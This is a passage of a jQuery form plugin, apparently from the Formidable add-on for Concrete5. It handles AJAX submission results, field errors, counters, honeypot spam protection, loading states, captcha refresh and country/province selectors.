								if (eObj.length > 0) {							
									$('[id="'+row.handle+'"],[id="'+row.handle+'_confirm"],[name="'+row.handle+'[]"],[name^="'+row.handle+'["]', formObj).addClass('error');

									var error = $('<span>').addClass(options.error_messages_beneath_field_class).text(row.message);
									$(eObj).closest('div.input').append(error.css('opacity', 0).animate({'opacity': 1}, 500));	
								}
							}
							errors.push(row.message);
						});
						message(errors, 'error');
						recaptcha();
						
						if (!!options.errorCallback && jQuery.isFunction(options.errorCallback)) {
							options.errorCallback.call(formObj,data);
						}
					} 
					// On success 
					else if (data.success || data.redirect) {
						if (!!options.successCallback && jQuery.isFunction(options.successCallback)) {
							options.successCallback.call(formObj,data);
						}
					}

					// Redirect on submission
					if (data.redirect) {
						window.location.href = data.redirect;				
					}
					
					// Show success message
					if (data.success) {
						message(data.success, 'success');
						if (options.remove_form_on_success) {
							formObj.remove();
						}
					}

					if (data.clear) {
						if (!options.remove_form_on_success) {
							formObj.get(0).reset();
							initialize();
						}
					}

					loading();
					scroll();
				}
			});
				
			return false;	

	    };

	    var upload = function() {
	    	$('div.dropzone', formObj).each(function() {
	    		$(this).dropzone.processQueue();
	    	});
	    }

	    var resolution = function() {
	    	var resolution = screen.width+'x'+screen.height;
			$('input[id="resolution"]', formObj).val(resolution);	
	    };

	    var tooltip = function() {
	    	if ($.fn.tooltip) {
	    		$('[data-toggle="tooltip"]').tooltip();
	    	}
	    };

	    var honeypot = function() {
	    	var honeypot = $('<input>').attr({'type': 'hidden', 'name': 'emailaddress', 'id': 'emailaddress', 'value': ''}).css({'display': 'none'});
	    	formObj.append(honeypot);	    
	    }

	    var countable = function() {
	    	$('.counter', formObj).closest('.element').each(function() {				
				element = $(this);
				if (element.find('.counter_disabled').length > 0) {
					element.find('.counter').parent().remove();
					return;
				}	

				var input = element.find('input[type="checkbox"], select').eq(0);
				if (input.is('input')) element.find('input[type="checkbox"]').on('click', function() { counter($(this)) });
				else if (input.is('select')) { input.on('click', function() { counter($(this)) }); }

				counter(element);			
			});
	    };

	    var counter = function(obj) {
	    	
	    	var element = obj.closest('.element');

	    	var holder = element.find('.counter');					
			var type = holder.attr('type');
			var max = holder.attr('max');
			var span = $('span', holder);

			var input = element.find('input[type="text"], input[type="password"], input[type="number"], input[type="url"], input[type="tel"], textarea').not('[name$="_other"]').eq(0);				
			if (input.is('input') || input.is('textarea')) {	
				input.simplyCountable({counter: span, countType: type, maxCount: max, strictMax: true});
				return false;
			}

			var input = element.find('input[type="checkbox"]').eq(0);
			if (input.is('input')) {	
				var current = element.find(':checked').length;
				span.text(max - current);
				if (max == current) element.find('input[type="checkbox"]:not(:checked)').attr('disabled', true);
				else element.find('input[type="checkbox"]').attr('disabled', false);				
				return false;
			}	

			var input = element.find('select').eq(0);
			if (input.is('select')) {
				var current = element.find(':selected').length;
				span.text(max - current);
				if (max == current) element.find('select option:not(:selected)').attr('disabled', true);
				else element.find('select option').attr('disabled', false);
				return false;
			}			
	    }

	    var loading = function(force) {	
			if (!force) force = false;
		
			var submit = $('input[type="submit"]', formObj);
			var button = $('input[type="button"]', formObj);
			var loader = $('.please_wait_loader', formObj);
			if (submit.hasClass('please_wait')) {
				if (force) return;
				submit.val(submit.attr('data-value')).attr({'disabled': false}).removeClass('please_wait');
				button.attr({'disabled': false}).removeClass('please_wait');
				loader.hide();
				
			} else {
				submit.attr({'data-value': submit.val(), 'disabled': true, value: ccmFormidableTranslate('Please wait...')}).addClass('please_wait');
				button.attr({'disabled': true}).addClass('please_wait');
				loader.css({display: 'inline-block'});	
			}
		};

		var setup_options = function() {
			$('select', formObj).find('option[value="option_other"]:selected').each(function() { 
				$(this).closest('.element').find('div.option_other').slideDown(); 
			});
			$('select', formObj).change(function() {
				if ($(this).find('option[value="option_other"]:selected').length > 0) $(this).closest('.element').find('div.option_other').slideDown();
				else $(this).closest('.element').find('div.option_other').slideUp();
			});
				
			$('input[value="option_other"]:checked', formObj).each(function() { 
				$(this).closest('.element').find('div.option_other').slideDown(); 
			});							
			$('input[type=radio]', formObj).click(function() {
				if ($(this).val() == 'option_other') $(this).closest('.element').find('div.option_other').slideDown();
				else $(this).closest('.element').find('div.option_other').slideUp();
			});
			
			$('input[type="checkbox"]', formObj).click(function() {
				var closed = true;
				$(this).closest('.element').find('input[type="checkbox"]:checked').each(function() {
					if ($(this).val() == 'option_other') closed = false;
				});
				if (!closed) $(this).closest('.element').find('div.option_other').slideDown();
				else $(this).closest('.element').find('div.option_other').slideUp();
			});
		};

		var clear_errors = function() {
			$('span.error', formObj).css('opacity', 1).animate({'opacity': 0}, 500, function() {
				$(this).remove();
			});
			$('.error:not(span)', formObj).removeClass('error');		
		};

		var clear_error = function(element) {
			element.removeClass('error').closest('.element').find('span.error').css('opacity', 1).animate({'opacity': 0}, 500, function() {
				$(this).remove();
			});
		};

		var message = function(message, type) {			
			var holder = $('div[id="formidable_message_'+formID+'"]');
			if (holder.length <= 0) {
				holder = formObj.before($('<div>').attr('id', 'formidable_message_'+formID));
			}

			if (typeof message != 'undefined' && message.length > 0) {
				if (typeof message == 'object') {
					var temp = $('<div>');
					$.each(message, function(i, row) {
						temp.append($('<div>').html(row));
					});
					message = temp.html();
				}
				if (type == 'success') holder.addClass(options.success_messages_class).removeClass('hide');				
				else if (type == 'warning') holder.addClass(options.warning_messages_class).removeClass('hide');
				else if (type == 'error') {			
					if (options.error_messages_on_top) {
						holder.addClass(options.error_messages_on_top_class).removeClass('hide');
					}
				}				
				holder.html(message);
			}
			else holder.removeAttr('class').addClass('formidable_message hide').html('');			
		};

		var recaptcha = function() {
			var imgObj = $('img.ccm-captcha-image', formObj);
			if (imgObj.length > 0) imgObj.trigger('click');
			$('input[name=ccmCaptchaCode]', formObj).val('');	
		};

		var scroll = function() {
			if (formContainer.length > 0 && formContainer.height() > 0) {
				var window_height = $(window).height();
				var scroll_position = $(window).scrollTop();
				var element_position = formContainer.position().top;
				var element_height = formContainer.height();
				if(((element_position < scroll_position) || ((scroll_position + window_height) < element_position + element_height))) {
					$('html, body').animate({scrollTop: formContainer.offset().top}, 'slow');
				}
			}	
		};

		var address_select_country = function(cls, country) {
			var ss = $('select[id="' + cls + '[province]"]', formObj);
			var si = $('input[id="' + cls + '[province]"]', formObj);
			
			var foundStateList = false;
			ss.html("");
			if (ccmFormidableAddressStates) {
				for (j = 0; j < ccmFormidableAddressStates.length; j++) {
					var sa = ccmFormidableAddressStates[j].split(':');
					if ($.trim(sa[0]) == country) {
						if (!foundStateList) {
							foundStateList = true;
							si.attr('name', 'inactive_' + si.attr('ccm-attribute-address-field-name'));
							si.hide();
							ss.append('<option value="">'+ccmFormidableTranslate('Choose State/Province')+'</option>');
						}
						ss.show();
						ss.attr('name', si.attr('ccm-attribute-address-field-name'));		
						ss.append('<option value="' + $.trim(sa[1]) + '">' + $.trim(sa[2]) + '</option>');
					}
				}
				if (ss.attr('ccm-passed-value') != '') {
					$(function() {
						ss.find('option[value="' + ss.attr('ccm-passed-value') + '"]').attr('selected', true);
					});
				}
			}
			if (!foundStateList) {
				ss.attr('name', 'inactive_' + si.attr('ccm-attribute-address-field-name'));
				ss.hide();
				si.show();
				si.attr('name', si.attr('ccm-attribute-address-field-name'));		
			}
		};

		var setup_state_province_selector = function(cls) {	
			var cs = $('select[id="' + cls + '[country]"]', formObj);
			cs.change(function() {
				var v = $(this).val();
				address_select_country(cls, v);
			});
			if (cs.attr('ccm-passed-value') != '') {
				$(function() {
					cs.find('option[value="' + cs.attr('ccm-passed-value') + '"]').attr('selected', true);
					address_select_country(cls, cs.attr('ccm-passed-value'));
					var ss = $('select[id="' + cls + '[province]"]');
					if (ss.attr('ccm-passed-value') != '') {
						ss.find('option[value="' + ss.attr('ccm-passed-value') + '"]').attr('selected', true);
					}
				});
			}	
			address_select_country(cls, '');
		};

		initialize();

		return this;
	};
})(jQuery);